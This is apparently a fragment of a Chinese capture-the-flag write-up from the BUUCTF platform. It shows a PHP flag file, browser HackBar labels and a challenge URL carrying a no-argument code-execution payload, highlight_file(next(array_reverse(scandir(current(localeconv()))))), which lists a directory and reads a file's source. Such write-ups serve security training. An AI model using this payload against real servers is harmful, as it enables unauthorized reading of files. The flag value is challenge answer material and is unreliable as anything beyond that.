 flag在哪里呢?
<?php
$flag = "flag{a6011114-33f1-49c3-a301-c5027b9b4897}";
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://83d3bddb-0cee-4812-a2f4-02cadeb8b64e.node5.buuoj.cn:81/?exp=highlight_file(next(array_reverse(scandir(current(localeconv())))));
Split URL